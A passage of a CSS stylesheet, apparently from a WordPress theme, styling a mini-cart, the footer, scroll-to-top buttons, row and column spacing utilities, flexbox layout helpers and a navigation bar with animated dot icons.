  border-top: 1px solid #3c3c3c;
  border-bottom: 1px solid #3c3c3c;
}
.rdy_minicart .minicart_total_checkout .amount {
  float: right;
}
.rdy_minicart .minicart_cart_button {
  padding: 10px;
}
.rdy_minicart .minicart_cart_button .rdy_minicart_cart_but {
  float: left;
}
.rdy_minicart .minicart_cart_button .rdy_minicart_checkout_but {
  float: right;
}
.rdy_minicart .minicart_cart_button a {
  width: 120px;
  background-color: #fff;
  color: #000;
  padding-top: 20px;
  padding-bottom: 20px;
  display: inline-block;
  text-align: center;
  font-weight: bold;
}
.rdy_minicart .minicart_cart_button a:hover {
  background-color: #eee !important;
}
.rdy_minicart .empty {
  font-size: 13px;
  text-align: center;
}
.rdy_minicart .b_button {
  color: #333;
}
.site-footer .footer-wrapper a {
  border-bottom-color: transparent;
  border-bottom-style: solid;
  border-bottom-width: 1px;
}
@media screen and (min-width: 782px) {
  .site-footer .f-column {
    padding-left: 30px;
    padding-right: 30px;
  }
  .site-footer .f-row {
    margin-left: -30px;
    margin-right: -30px;
  }
}
.site-footer {
  position: relative;
}
.site-footer .f-column .widget:last-child {
  margin-bottom: 0 !important;
}
.site-footer .container-fluid .f-row {
  margin-left: 15px;
  margin-right: 15px;
}
.site-footer .footer-wrapper {
  padding-top: 60px;
  padding-bottom: 60px;
}
.site-footer .footer-wrapper.ft-center .col {
  text-align: center;
}
.site-footer .footer-wrapper.ft-right .col {
  text-align: right;
}
.site-footer .widget .widgettitle {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 20px;
}
.pre-footer .vc_row {
  margin-bottom: 0 !important;
}
.pre-footer .pre-footer-sidebar {
  overflow: hidden;
}
.scroll-top {
  display: block;
  width: 80px;
  height: 85px;
  position: relative;
  margin: 0 auto;
  margin-top: 120px;
  margin-bottom: 100px;
  z-index: 5;
}
.scroll-top .icon {
  display: block;
  width: 80px;
  height: 70px;
  position: relative;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.scroll-top .icon:hover {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}
.scroll-top.align-right {
  margin-left: auto;
  margin-right: 60px;
}
.scroll-top.icon1 .icon {
  background: url("../images/up_to_top_01.svg") top center no-repeat;
}
.scroll-top.icon2 .icon {
  background: url("../images/up_to_top_02.svg") top center no-repeat;
}
.scroll-top.icon3 .icon {
  background: url("../images/up_to_top_03.svg") top center no-repeat;
}
.scroll-top span.text {
  text-align: center;
  text-transform: uppercase;
  font-size: 11px;
  color: #818181;
  display: block;
  padding-left: 3px;
}
.scroll-top-main {
  position: fixed;
  z-index: 29;
  right: 40px;
  bottom: 40px;
  width: 52px;
  height: 52px;
  display: none;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.scroll-top-main:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.scroll-top-main.icon1 {
  background: url("../images/up_to_top_01.svg") top center no-repeat;
}
.scroll-top-main.icon2 {
  background: url("../images/up_to_top_02.svg") top center no-repeat;
}
.scroll-top-main.icon3 {
  background: url("../images/up_to_top_03.svg") top center no-repeat;
}
@media screen and (min-width: 992px) {
  .scroll-top-main-mobile {
    display: none !important;
  }
}
@media screen and (max-width: 992px) {
  .scroll-top-main-mobile {
    position: fixed;
    z-index: 29;
    right: 17px;
    bottom: 17px;
    width: 40px;
    height: 40px;
    background: #000;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateY(60px);
    -moz-transform: translateY(60px);
    -o-transform: translateY(60px);
    -ms-transform: translateY(60px);
    transform: translateY(60px);
  }
  .scroll-top-main-mobile .fa {
    font-size: 36px;
    line-height: 38px;
    color: #fff;
  }
  .scroll-top-main-mobile.icon-dark .fa {
    color: #000;
  }
  .scroll-top-main-mobile.shadow {
    -webkit-box-shadow: 0px 1px 6px rgba(0,0,0,0.5);
    box-shadow: 0px 1px 6px rgba(0,0,0,0.5);
  }
  .scroll-top-main-mobile.circle {
    -webkit-border-radius: 50%;
    border-radius: 50%;
  }
}
#bottom-bar .container-fluid .copyright {
  padding-left: 60px;
  padding-right: 60px;
}
#bottom-bar .col-td-social {
  text-align: right;
}
#bottom-bar .content-left .copyright {
  text-align: left;
}
#bottom-bar .content-center .copyright {
  text-align: center;
}
#bottom-bar .content-right .copyright {
  text-align: right;
}
#bottom-bar .social-inline .bottom-bar-social-top {
  display: none;
}
#bottom-bar .bottom-bar-social {
  margin-top: 60px;
  margin-bottom: 45px;
  text-align: center;
}
#bottom-bar .bottom-bar-social a {
  border: 0 !important;
  margin: 0 20px;
}
#bottom-bar .copyright .bottom-bar-social {
  display: inline-block;
  margin: 0;
}
#bottom-bar .copyright .bottom-bar-social a:last-child {
  margin-right: 0 !important;
}
#bottom-bar .footer-logo-a {
  border: 0;
  margin-right: 10px;
  display: inline-block;
  vertical-align: middle;
  border-bottom: none !important;
}
#bottom-bar .copyright a {
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: transparent;
}
#bottom-bar .copyright p {
  display: inline-block;
  font-size: 12px;
  vertical-align: middle;
  line-height: 140%;
}
@media screen and (max-width: 992px) {
  #bottom-bar .bottom-bar-social-top {
    display: block !important;
  }
  #bottom-bar .bottom-bar-social-top .bottom-bar-social {
    padding-left: 28px;
    padding-right: 28px;
  }
  #bottom-bar .bottom-bar-social-top a {
    margin-left: 14px !important;
    margin-right: 14px !important;
    margin-bottom: 14px !important;
  }
  #bottom-bar .bottom-bar-social-top .social_media {
    display: inline-block;
    font-size: 20px;
  }
  #bottom-bar .copyright .col-td {
    text-align: center;
  }
  #bottom-bar .copyright .bottom-bar-social {
    display: none;
  }
}
.site-content {
  position: relative;
}
#page.project {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#page.project .site-content {
  position: relative;
  width: 100%;
  height: 100%;
}
#page.project .columns-project .column {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.iso-item {
  z-index: 2;
}
.isotope-hidden.iso-item {
  pointer-events: none;
  z-index: 1;
}
.iso-container,
.iso-container .iso-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.iso-container {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -o-transition-property: height, width;
  -ms-transition-property: height, width;
  transition-property: height, width;
}
.iso-container .iso-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  transition-property: transform, opacity;
}
.iso-container.no-transition,
.iso-container.no-transition .iso-item,
.iso-container .iso-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -o-transition-duration: 0s;
  -ms-transition-duration: 0s;
  transition-duration: 0s;
}
#post-area .rdy-masonry {
  overflow: hidden;
}
.row_section .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.row_section .vc_row .row-container {
  padding-left: 0;
  padding-right: 0;
}
.row_section .vc_column_container:not(.vc_col-has-fill)>.vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.row_section.container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.row_section.container-fluid {
  max-width: 100%;
}
.row_section.container-fluid > .wpb_row {
  margin-left: 0;
  margin-right: 0;
}
.row_section.container-fluid > .wpb_row > .row-container.container {
  padding-left: 15px;
  padding-right: 15px;
}
.row_section.container-fluid > .wpb_row > .row-container.container-fluid {
  padding-left: 60px;
  padding-right: 60px;
}
.row_section .wpb_row.no-spaces .row-container {
  padding-left: 0 !important;
  padding-right: 0 !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.row_section .wpb_row .row-inner::after,
.row_section .wpb_row .row-inner::before {
  content: " ";
  display: table;
  clear: both;
}
.row_section.container > .wpb_row.vc_row-has-fill {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.vc_row.rdy_vc_row-o-full-height > .row-container > .row-inner {
  min-height: 100vh;
}
.vc_row.rdy_vc_row-o-dyn-height > .row-container,
.vc_row.rdy_vc_row-o-dyn-height > .row-container > .row-inner {
  height: 100%;
}
@media screen and (min-width: 768px) {
  .row_section.vc_row_cp_lr_0 > .wpb_row > .row-container {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .row_section.vc_row_cp_lr_15 > .wpb_row > .row-container {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .row_section.vc_row_cp_lr_30 > .wpb_row > .row-container {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .row_section.vc_row_cp_lr_45 > .wpb_row > .row-container {
    padding-left: 45px !important;
    padding-right: 45px !important;
  }
  .row_section.vc_row_cp_lr_60 > .wpb_row > .row-container {
    padding-left: 60px !important;
    padding-right: 60px !important;
  }
  .row_section.vc_row_cp_lr_80 > .wpb_row > .row-container {
    padding-left: 80px !important;
    padding-right: 80px !important;
  }
  .row_section.vc_row_cp_lr_100 > .wpb_row > .row-container {
    padding-left: 100px !important;
    padding-right: 100px !important;
  }
  .row_section.vc_row_cp_t_0 > .wpb_row > .row-container {
    padding-top: 0px !important;
  }
  .row_section.vc_row_cp_t_15 > .wpb_row > .row-container {
    padding-top: 15px !important;
  }
  .row_section.vc_row_cp_t_30 > .wpb_row > .row-container {
    padding-top: 30px !important;
  }
  .row_section.vc_row_cp_t_45 > .wpb_row > .row-container {
    padding-top: 45px !important;
  }
  .row_section.vc_row_cp_t_60 > .wpb_row > .row-container {
    padding-top: 60px !important;
  }
  .row_section.vc_row_cp_t_80 > .wpb_row > .row-container {
    padding-top: 80px !important;
  }
  .row_section.vc_row_cp_t_100 > .wpb_row > .row-container {
    padding-top: 100px !important;
  }
  .row_section.vc_row_cp_b_0 > .wpb_row > .row-container {
    padding-bottom: 0px !important;
  }
  .row_section.vc_row_cp_b_15 > .wpb_row > .row-container {
    padding-bottom: 15px !important;
  }
  .row_section.vc_row_cp_b_30 > .wpb_row > .row-container {
    padding-bottom: 30px !important;
  }
  .row_section.vc_row_cp_b_45 > .wpb_row > .row-container {
    padding-bottom: 45px !important;
  }
  .row_section.vc_row_cp_b_60 > .wpb_row > .row-container {
    padding-bottom: 60px !important;
  }
  .row_section.vc_row_cp_b_80 > .wpb_row > .row-container {
    padding-bottom: 80px !important;
  }
  .row_section.vc_row_cp_b_100 > .wpb_row > .row-container {
    padding-bottom: 100px !important;
  }
}
@media screen and (max-width: 992px) {
  .row_section {
    padding: 0;
  }
  .row_section > .wpb_row {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
}
@media screen and (max-width: 767px) {
  .wpb_row .row-inner > div:first-child:not([class*=col-xs]) {
    padding-top: 0px !important;
  }
  .wpb_row .row-inner > div:not([class*=col-xs]) {
    padding-top: 30px !important;
  }
}
@media screen and (max-width: 767px) {
  .row_section > .wpb_row > .row-container {
    padding: 30px !important;
  }
}
.vc_row.vc_row-o-content-middle > .container-fluid {
  width: 100%;
}
.row_section.container {
  max-width: 100%;
}
.row_section.container > .row {
  margin-left: 0;
  margin-right: 0;
}
.vc_row[data-csd-animation] > .row-container > .row-inner > .wpb_column,
.wpb_column[data-csd-animation] > .vc_column-inner > .wpb_wrapper > * {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
@media screen and (max-width: 768px) {
  .vc_column_container > .vc_column-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
  .wpb_row > .inner {
    padding-bottom: 30px;
  }
  .page-title.title-center .title-container,
  .page-title.content-left .title-container,
  .page-title.content-right .title-container {
    padding-right: 30px !important;
    padding-left: 30px !important;
  }
}
.vc_column_container .vc_column_link {
  position: absolute;
  z-index: 1000;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
@media screen and (min-width: 768px) {
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-1,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-2,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-3,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-4,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-5,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-10,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-15,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-20,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-25,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-30,
  .wpb_row:not(.vc_row-fluid).vc_row.vc_column-gap-35 {
    margin-left: 0;
    margin-right: 0;
  }
  .vc_row.vc_column-gap-1 > .vc_column_container,
  .vc_row.vc_column-gap-1 .row-inner > .vc_column_container {
    padding: 0 0.5px;
  }
  .vc_row.vc_column-gap-2 > .vc_column_container,
  .vc_row.vc_column-gap-2 .row-inner > .vc_column_container {
    padding: 0 1px;
  }
  .vc_row.vc_column-gap-3 > .vc_column_container,
  .vc_row.vc_column-gap-3 .row-inner > .vc_column_container {
    padding: 0 1.5px;
  }
  .vc_row.vc_column-gap-4 > .vc_column_container,
  .vc_row.vc_column-gap-4 .row-inner > .vc_column_container {
    padding: 0 2px;
  }
  .vc_row.vc_column-gap-5 > .vc_column_container,
  .vc_row.vc_column-gap-5 .row-inner > .vc_column_container {
    padding: 0 2.5px;
  }
  .vc_row.vc_column-gap-10 > .vc_column_container,
  .vc_row.vc_column-gap-10 .row-inner > .vc_column_container {
    padding: 0 5px;
  }
  .vc_row.vc_column-gap-15 > .vc_column_container,
  .vc_row.vc_column-gap-15 .row-inner > .vc_column_container {
    padding: 0 7.5px;
  }
  .vc_row.vc_column-gap-20 > .vc_column_container,
  .vc_row.vc_column-gap-20 .row-inner > .vc_column_container {
    padding: 0 10px;
  }
  .vc_row.vc_column-gap-25 > .vc_column_container,
  .vc_row.vc_column-gap-25 .row-inner > .vc_column_container {
    padding: 0 12.5px;
  }
  .vc_row.vc_column-gap-30 > .vc_column_container,
  .vc_row.vc_column-gap-30 .row-inner > .vc_column_container {
    padding: 0 15px;
  }
  .vc_row.vc_column-gap-35 > .vc_column_container,
  .vc_row.vc_column-gap-35 .row-inner > .vc_column_container {
    padding: 17.5px;
  }
  .vc_row.vc_column-gap-40 > .vc_column_container,
  .vc_row.vc_column-gap-40 .row-inner > .vc_column_container {
    padding: 0 20px;
  }
  .vc_row.vc_column-gap-45 > .vc_column_container,
  .vc_row.vc_column-gap-45 .row-inner > .vc_column_container {
    padding: 0 22.5px;
  }
  .vc_row.vc_column-gap-50 > .vc_column_container,
  .vc_row.vc_column-gap-50 .row-inner > .vc_column_container {
    padding: 0 25px;
  }
  .vc_row.vc_column-gap-55 > .vc_column_container,
  .vc_row.vc_column-gap-55 .row-inner > .vc_column_container {
    padding: 0 27.5px;
  }
  .vc_row.vc_column-gap-60 > .vc_column_container,
  .vc_row.vc_column-gap-60 .row-inner > .vc_column_container {
    padding: 0 30px;
  }
  .vc_row.vc_column-gap-1 .row-inner {
    margin-left: -0.5px;
    margin-right: -0.5px;
  }
  .vc_row.vc_column-gap-2 .row-inner {
    margin-left: -1px;
    margin-right: -1px;
  }
  .vc_row.vc_column-gap-3 .row-inner {
    margin-left: -1.5px;
    margin-right: -1.5px;
  }
  .vc_row.vc_column-gap-4 .row-inner {
    margin-left: -2px;
    margin-right: -2px;
  }
  .vc_row.vc_column-gap-5 .row-inner {
    margin-left: -2.5px;
    margin-right: -2.5px;
  }
  .vc_row.vc_column-gap-10 .row-inner {
    margin-left: -5px;
    margin-right: -5px;
  }
  .vc_row.vc_column-gap-15 .row-inner {
    margin-left: -7.5px;
    margin-right: -7.5px;
  }
  .vc_row.vc_column-gap-20 .row-inner {
    margin-left: -10px;
    margin-right: -10px;
  }
  .vc_row.vc_column-gap-25 .row-inner {
    margin-left: -12.5px;
    margin-right: -12.5px;
  }
  .vc_row.vc_column-gap-30 .row-inner {
    margin-left: -15px;
    margin-right: -15px;
  }
  .vc_row.vc_column-gap-35 .row-inner {
    margin-left: -17.5px;
    margin-right: -17.5px;
  }
  .vc_row.vc_column-gap-40 .row-inner {
    margin-left: -20px;
    margin-right: -20px;
  }
  .vc_row.vc_column-gap-45 .row-inner {
    margin-left: -22.5px;
    margin-right: -22.5px;
  }
  .vc_row.vc_column-gap-50 .row-inner {
    margin-left: -25px;
    margin-right: -25px;
  }
  .vc_row.vc_column-gap-55 .row-inner {
    margin-left: -27.5px;
    margin-right: -27.5px;
  }
  .vc_row.vc_column-gap-60 .row-inner {
    margin-left: -30px;
    margin-right: -30px;
  }
}
.vc_row .vc_column_gutter_15 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 15px;
}
.vc_row .vc_column_gutter_30 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 30px;
}
.vc_row .vc_column_gutter_45 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 45px;
}
.vc_row .vc_column_gutter_60 > .vc_column-inner > .wpb_wrapper > * {
  margin-top: 60px;
}
.vc_row .wpb_column.vc_column_gutter > .vc_column-inner > .wpb_wrapper > *:first-child {
  margin-top: 0px !important;
}
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid>li {
  margin-bottom: 0;
}
.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
  padding: 30px;
}
@media screen and (max-width: 992px) {
  .row_section > .wpb_row.no-spaces > .row-container.container-fluid > .row-inner > .wpb_column > .vc_column-inner {
    padding-right: 30px !important;
    padding-left: 30px !important;
  }
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_column_container,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_column_container,
.vc_row .vc_row.rdy_vc_row-flex,
.vc_row .vc_row.rdy_vc_row-flex > .vc_column_container {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_column_container > .vc_column-inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_column_container > .vc_column-inner,
.vc_row .vc_row.rdy_vc_row-flex > .vc_column_container > .vc_column-inner {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column_inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_vc_column_inner {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column > .vc_column_container,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column_inner > .vc_column_container,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_vc_column_inner > .vc_column_container {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  width: 100%;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner > a > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.vc_row.rdy_vc_row-o-equal-height > .row-container > .row-inner > .vc_column_container,
.vc_row.rdy_vc_row-o-equal-height > .row-container > .row-inner > a > .vc_column_container {
  -webkit-box-align: stretch;
  -moz-box-align: stretch;
  -o-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  align-items: stretch;
}
.vc_row.rdy_vc_row-o-columns-stretch > .row-container > .row-inner {
  -ms-flex-line-pack: stretch;
  -webkit-align-content: stretch;
  align-content: stretch;
}
.vc_row.rdy_vc_row-o-columns-top > .row-container > .row-inner {
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
  align-content: flex-start;
}
.vc_row.rdy_vc_row-o-columns-bottom > .row-container > .row-inner {
  -ms-flex-line-pack: end;
  -webkit-align-content: flex-end;
  align-content: flex-end;
}
.vc_row.rdy_vc_row-o-columns-middle > .row-container > .row-inner {
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  -ms-flex-line-pack: center;
  -webkit-align-content: center;
  align-content: center;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner::after,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner::before {
  display: none;
}
.vc_row.rdy_vc_row-o-columns-bottom > .row-container > .row-inner::after,
.vc_row.rdy_vc_row-o-columns-middle > .row-container > .row-inner::after,
.vc_row.rdy_vc_row-o-columns-top > .row-container > .row-inner::after {
  content: '';
  width: 100%;
  height: 0;
  overflow: hidden;
  visibility: hidden;
  display: block;
}
.rdy_vc_ie-flexbox-fixer {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.rdy_vc_ie-flexbox-fixer > .row-container > .row-inner {
  width: 100% !important;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.vc_row.rdy_vc_row-o-full-height.rdy_vc_ie-flexbox-fixer > .row-container > .row-inner {
  height: 100vh;
}
.rdy_align_left {
  margin-left: 0 !important;
  margin-right: auto !important;
}
.rdy_align_center {
  margin-left: auto !important;
  margin-right: auto !important;
}
.rdy_align_right {
  margin-left: auto !important;
  margin-right: 0 !important;
}
.vc_sep_pos_align_justify {
  margin-left: auto !important;
  margin-right: auto !important;
}
.vc_row-section .vc_row.fix-row > .container > .row {
  margin-left: -30px;
  margin-right: -30px;
}
.vc_parallax>*,
.rdy_row_overlay>* {
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 992px) {
  .content-area .container-fluid.container-main,
  .site-content .container-fluid.container-main {
    padding-left: 60px;
    padding-right: 60px;
  }
  .row_section .container-fluid.container-main {
    padding-left: 45px;
    padding-right: 45px;
  }
}
.video_section .mobile-video-image {
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  display: none;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10;
}
.wpb_row {
  position: relative;
}
.wpb_row > .row-container > .row-inner {
  position: relative;
}
.video_section .video-overlay,
.wpb_row .row-overlay {
  left: 0;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.video_section .video-overlay canvas,
.wpb_row .row-overlay canvas {
  position: absolute;
  width: 100%;
  height: 100%;
}
.vc_row.video_section video {
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
}
.vc_row.video_section {
  position: relative;
  overflow: hidden;
}
.no-touch .navigation-bar {
  position: fixed;
  width: 100%;
  height: 60px;
  background-color: #fff;
  left: 0;
  bottom: -70px;
  z-index: 29;
  -webkit-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  -moz-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  -o-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  -ms-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  transition: opacity 0.3s, bottom 0.5s ease-in-out;
}
.no-touch .navigation-bar.sticky {
  bottom: 0;
}
.no-touch .navigation-bar.type2 {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}
.navigation-bar .dots a,
.rdy-post-nav .dots a {
  display: block;
  position: absolute;
  top: 18px;
  width: 25px;
  height: 25px;
  color: #000;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.navigation-bar .dots a > i:nth-child(1),
.rdy-post-nav .dots a > i:nth-child(1) {
  top: 3px;
  left: 10px;
}
.navigation-bar .dots a > i:nth-child(2),
.rdy-post-nav .dots a > i:nth-child(2) {
  top: 10px;
  left: 10px;
}
.navigation-bar .dots a > i:nth-child(3),
.rdy-post-nav .dots a > i:nth-child(3) {
  top: 17px;
  left: 10px;
}
.navigation-bar .dots a > i,
.rdy-post-nav .dots a > i {
  position: absolute;
  display: block;
  width: 5px;
  height: 5px;
  background: #000;
  -webkit-transition: -webkit-transform 0.3s, background 0.3s;
  -moz-transition: -moz-transform 0.3s, background 0.3s;
  -o-transition: -o-transform 0.3s, background 0.3s;
  -ms-transition: -ms-transform 0.3s, background 0.3s;
  transition: transform 0.3s, background 0.3s;
}
.navigation-bar .dots a > i:before,
.rdy-post-nav .dots a > i:before,
.navigation-bar .dots a > i:after,
.rdy-post-nav .dots a > i:after {
  content: '';
  position: absolute;
  top: 0;
  width: 5px;
  height: 5px;
  background: inherit;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  -o-transition: -o-transform 0.3s;
  -ms-transition: -ms-transform 0.3s;
  transition: transform 0.3s;
}
.navigation-bar .dots a > i:before,
.rdy-post-nav .dots a > i:before {
  left: -7px;
}
.navigation-bar .dots a > i:after,
.rdy-post-nav .dots a > i:after {
  right: -7px;
}
.navigation-bar .dots a:hover > i:before,
.rdy-post-nav .dots a:hover > i:before {
  -webkit-transform: translateX(-4px);
  -moz-transform: translateX(-4px);
  -o-transform: translateX(-4px);
  -ms-transform: translateX(-4px);
  transform: translateX(-4px);
}
.navigation-bar .dots a:hover > i:after,
.rdy-post-nav .dots a:hover > i:after {
  -webkit-transform: translateX(4px);
  -moz-transform: translateX(4px);
  -o-transform: translateX(4px);
  -ms-transform: translateX(4px);
  transform: translateX(4px);
}
.navigation-bar .dots a:hover > i:nth-child(1),
.rdy-post-nav .dots a:hover > i:nth-child(1) {
  -webkit-transform: translateY(-4px);
  -moz-transform: translateY(-4px);
  -o-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
  transform: translateY(-4px);
}
.navigation-bar .dots a:hover > i:nth-child(2),
.rdy-post-nav .dots a:hover > i:nth-child(2) {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.navigation-bar .dots a:hover > i:nth-child(3),
.rdy-post-nav .dots a:hover > i:nth-child(3) {
  -webkit-transform: translateY(4px);
  -moz-transform: translateY(4px);
  -o-transform: translateY(4px);
  -ms-transform: translateY(4px);
  transform: translateY(4px);
}
.mod-touchdevice .navigation-bar .dots > span:after {
  content: '';
  position: absolute;
  top: 2rem;
  left: 2rem;
  width: 1.8rem;
  height: 1.8rem;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
}
.mod-touchdevice .navigation-bar .dots > span {
  color: #000;
}
.mod-touchdevice .navigation-bar .dots > span > i {
  background: #000;
}
@media handheld, only screen and (max-width: 767px) {
  .navigation-bar {
    display: none !important;
  }
}
.navigation-bar.type2 .project_nav.leftSide {
  left: 0;
}
.navigation-bar.type2 .project_nav.rightSide {
